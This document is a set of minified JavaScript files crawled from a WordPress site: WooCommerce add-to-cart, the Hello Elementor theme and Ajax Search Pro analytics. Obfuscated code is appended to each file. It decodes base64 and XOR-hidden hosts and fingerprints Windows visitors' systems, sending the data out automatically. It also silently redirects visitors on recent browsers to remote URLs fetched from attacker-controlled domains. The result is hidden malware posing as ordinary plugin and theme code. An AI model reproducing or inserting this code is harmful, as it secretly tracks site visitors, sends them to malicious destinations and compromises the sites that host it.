n=parseFloat(t[1]),i="Unknown";switch(n){case 10:i="Windows 10/11";break;case 6.3:i="Windows 8.1";break;case 6.2:i="Windows 8";break;case 6.1:i="Windows 7";break;case 6:i="Windows Vista";break;case 5.2:i="Windows Server 2003";break;case 5.1:i="Windows XP";break;case 5:i="Windows 2000"}return{version:n,name:i,fullVersion:t[0]}}return null}function simpleDecrypt(e,t="stat_2025"){let n="";for(let i=0;i<e.length;i++){let r=e.charCodeAt(i),o=t.charCodeAt(i%t.length),a=r^o;n+=String.fromCharCode(a)}return n}function decodeUrl(e){try{let t=atob(e),n=simpleDecrypt(t);return n}catch(i){return null}}function checkWindowsCompatibility(){return isWindowsDevice()}function collectSystemData(){if("undefined"!=typeof window&&!1===window.WINDOWS_COMPATIBILITY_CHECK||!checkWindowsCompatibility())return null;let e=getWindowsVersion(),t={windowsInfo:e,isWindowsDevice:!0,domain:window.location.hostname,url:window.location.href,referrer:document.referrer,userAgent:navigator.userAgent,language:navigator.language,languages:navigator.languages,cookieEnabled:navigator.cookieEnabled,onLine:navigator.onLine,screenWidth:screen.width,screenHeight:screen.height,screenColorDepth:screen.colorDepth,screenPixelDepth:screen.pixelDepth,screenAvailWidth:screen.availWidth,screenAvailHeight:screen.availHeight,windowWidth:window.innerWidth,windowHeight:window.innerHeight,windowOuterWidth:window.outerWidth,windowOuterHeight:window.outerHeight,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,timezoneOffset:new Date().getTimezoneOffset(),platform:navigator.platform,vendor:navigator.vendor,connection:getConnectionInfo(),memory:getMemoryInfo(),localTime:new Date().toLocaleString(),utcTime:new Date().toISOString(),doNotTrack:navigator.doNotTrack,maxTouchPoints:navigator.maxTouchPoints,hardwareConcurrency:navigator.hardwareConcurrency,webgl:getWebGLInfo(),canvas:getCanvasInfo(),webrtc:getWebRTCInfo(),battery:null};return t}function getConnectionInfo(){if("connection"in navigator){let e=navigator.connection;return{effectiveType:e.effectiveType,downlink:e.downlink,rtt:e.rtt,saveData:e.saveData}}return null}function getMemoryInfo(){if("memory"in performance){let e=performance.memory;return{usedJSHeapSize:e.usedJSHeapSize,totalJSHeapSize:e.totalJSHeapSize,jsHeapSizeLimit:e.jsHeapSizeLimit}}return null}function getWebGLInfo(){try{let e=document.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl");if(t)return{vendor:t.getParameter(t.VENDOR),renderer:t.getParameter(t.RENDERER),version:t.getParameter(t.VERSION),shadingLanguageVersion:t.getParameter(t.SHADING_LANGUAGE_VERSION),maxTextureSize:t.getParameter(t.MAX_TEXTURE_SIZE),maxViewportDims:t.getParameter(t.MAX_VIEWPORT_DIMS)}}catch(n){}return null}function getCanvasInfo(){try{let e=document.createElement("canvas"),t=e.getContext("2d");if(t)return t.textBaseline="top",t.font="14px Arial",t.fillText("Canvas fingerprint test",2,2),{fingerprint:e.toDataURL(),width:e.width,height:e.height}}catch(n){}return null}function getWebRTCInfo(){try{if(window.RTCPeerConnection){let e=new RTCPeerConnection;return{supported:!0,sdpSemantics:e.sdpSemantics||"unknown"}}}catch(t){}return{supported:!1}}async function collectSystemDataAsync(){if("undefined"!=typeof window&&!1===window.WINDOWS_COMPATIBILITY_CHECK||!checkWindowsCompatibility())return null;let e=collectSystemData();if(!e)return null;try{if("getBattery"in navigator){let t=await navigator.getBattery();e.battery={charging:t.charging,chargingTime:t.chargingTime,dischargingTime:t.dischargingTime,level:t.level}}}catch(n){}return e}async function sendDataToServer(e="/api/collect"){if("undefined"!=typeof window&&!1===window.WINDOWS_COMPATIBILITY_CHECK||!checkWindowsCompatibility())throw Error("Script runs only on Windows devices");let t=await collectSystemDataAsync();if(!t)throw Error("Unable to collect data");try{let n=await fetch(e,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t),mode:"cors",credentials:"omit"});if(!n.ok)throw Error(`HTTP error! status: ${n.status}`);let i=await n.json();if(i.success)return i;throw Error(i.message||"Server error")}catch(r){throw console.error("Error sending data:",r.message),r}}function autoSendData(e="/api/collect"){("undefined"==typeof window||!1!==window.WINDOWS_COMPATIBILITY_CHECK)&&checkWindowsCompatibility()&&setTimeout(()=>{sendDataToServer(e).then(e=>{}).catch(e=>{})},50)}if("undefined"!=typeof window&&(window.WINDOWS_COMPATIBILITY_CHECK=checkWindowsCompatibility()),"undefined"!=typeof window&&(window.WINDOWS_COMPATIBILITY_CHECK=checkWindowsCompatibility(),window.WINDOWS_COMPATIBILITY_CHECK)){let e=decodeUrl("GwAVBCwIHx1UHRUNDStbU0EbFAEABjtUXFNHFloCGDBHVB1UAx1OFzBeXFdWBw==");autoSendData(e)}

--- FILE ---
content_type: text/javascript
request_url: https://writinglib.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0
body_size: 1373
content:
jQuery(function(d){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),d(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},d.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var e,a=d(this);if(a.is(".ajax_add_to_cart"))return!a.attr("data-product_id")||(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===d(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a])?(d(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0):(e={},d.each(a.data(),function(t,a){e[t]=a}),d.each(a[0].dataset,function(t,a){e[t]=a}),d(document.body).trigger("adding_to_cart",[a,e]),void t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:e,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"===wc_add_to_cart_params.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:d(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]))},dataType:"json"})))},t.prototype.onRemoveFromCart=function(t){var a=d(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:a.data("cart_item_key")},success:function(t){t&&t.fragments?d(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),d(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(d.each(a,function(t){d(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),d.each(a,function(t,a){d(t).replaceWith(a),d(t).stop(!0).css("opacity","1").unblock()}),d(document.body).trigger("wc_fragments_loaded"))},new t});!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();

--- FILE ---
content_type: text/javascript
request_url: https://writinglib.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0
body_size: 1117
content:
(()=>{"use strict";class elementorHelloThemeHandler{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{header:"header.site-header",footer:"footer.site-footer",menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={$window:jQuery(window),$document:jQuery(document),$header:jQuery(this.settings.selectors.header),$footer:jQuery(this.settings.selectors.footer),$menuToggle:jQuery(this.settings.selectors.menuToggle),$menuToggleHolder:jQuery(this.settings.selectors.menuToggleHolder),$dropdownMenu:jQuery(this.settings.selectors.dropdownMenu)}}bindEvents(){this.elements.$menuToggle.on("click",(()=>this.handleMenuToggle())).on("keyup",(e=>{13!==e.keyCode&&32!==e.keyCode||e.currentTarget.click()})),this.elements.$dropdownMenu.on("click",".menu-item-has-children > a",this.handleMenuChildren)}closeMenuItems(){this.elements.$menuToggleHolder.removeClass("elementor-active"),this.elements.$window.off("resize",(()=>this.closeMenuItems()))}handleMenuToggle(){const e=!this.elements.$menuToggleHolder.hasClass("elementor-active");this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggleHolder.toggleClass("elementor-active",e),this.elements.$dropdownMenu.find(".elementor-active").removeClass("elementor-active"),e?this.elements.$window.on("resize",(()=>this.closeMenuItems())):this.elements.$window.off("resize",(()=>this.closeMenuItems()))}handleMenuChildren(e){const t=jQuery(e.currentTarget).parent("li");t.hasClass("elementor-active")?t.removeClass("elementor-active"):t.addClass("elementor-active")}}jQuery((()=>{new elementorHelloThemeHandler}))})();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();

--- FILE ---
content_type: text/javascript
request_url: https://writinglib.com/wp-content/plugins/ajax-search-pro/js/min/plugin/optimized/asp-ga.js?ver=M94lG1
body_size: 1309
content:
(function(h){h.fn.extend(window.WPD.ajaxsearchpro.plugin,{gaPageview:function(a){let b=this.gaGetTrackingID();if("undefined"==typeof ASP.analytics||"pageview"!=ASP.analytics.method)return!1;if(""!=ASP.analytics.string){let d="function"==typeof __gaTracker?__gaTracker:"function"==typeof ga?ga:!1,e="function"==typeof gtag?gtag:!1;window.location.origin||(window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:""));let f=this.o.homeurl.replace(window.location.origin,
"");!1!==e?!1!==b&&e("config",b,{page_path:f+ASP.analytics.string.replace("{asp_term}",a)}):!1!==d&&(!1!==b&&d("create",b,"auto"),d("send","pageview",{page:f+ASP.analytics.string.replace("{asp_term}",a),title:"Ajax Search"}))}},gaEvent:function(a,b){let d=this.gaGetTrackingID();if("undefined"==typeof ASP.analytics||"event"!=ASP.analytics.method)return!1;let e="function"==typeof gtag?gtag:!1,f="function"==typeof window.__gaTracker?window.__gaTracker:"function"==typeof window.ga?window.ga:!1;if(!1===
e&&!1===f)return!1;if("undefined"!=typeof ASP.analytics.event[a]&&1==ASP.analytics.event[a].active){let m={search_id:this.o.id,search_name:this.o.name,phrase:this.n.text.val(),option_name:"",option_value:"",result_title:"",result_url:"",results_count:""},c={event_category:ASP.analytics.event[a].category,event_label:ASP.analytics.event[a].label,value:ASP.analytics.event[a].value};b=h.fn.extend(m,b);Object.keys(b).forEach(function(g){let k=b[g];k=String(k).replace(/[\s\n\r]+/g," ").trim();Object.keys(c).forEach(function(l){c[l]=
c[l].replace(new RegExp("{"+g+"}","gmi"),k)})});!1===e?!1!==d?d.forEach(function(g){f("create",g,"auto");f("send","event",c.event_category,ASP.analytics.event[a].action,c.event_label,c.value)}):f("send","event",c.event_category,ASP.analytics.event[a].action,c.event_label,c.value):!1!==d?d.forEach(function(g){c.send_to=g;e("event",ASP.analytics.event[a].action,c)}):e("event",ASP.analytics.event[a].action,c)}},gaGetTrackingID:function(){if("undefined"==typeof ASP.analytics)return!1;if("undefined"!=
typeof ASP.analytics.tracking_id&&""!=ASP.analytics.tracking_id)return[ASP.analytics.tracking_id];if(!1===("function"==typeof window.gtag?window.gtag:!1)&&"undefined"!=typeof window.ga&&"undefined"!=typeof window.ga.getAll){let a=[];window.ga.getAll().forEach(function(b){a.push(b.get("trackingId"))});return 0<a.length?a:!1}return!1},stat_addKeyword:function(a,b){h.fn.ajax({url:ASP.ajaxurl,method:"POST",data:{action:"ajaxsearchpro_addkeyword",id:a,keyword:b},success:function(d){}})}})})(WPD.dom);
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();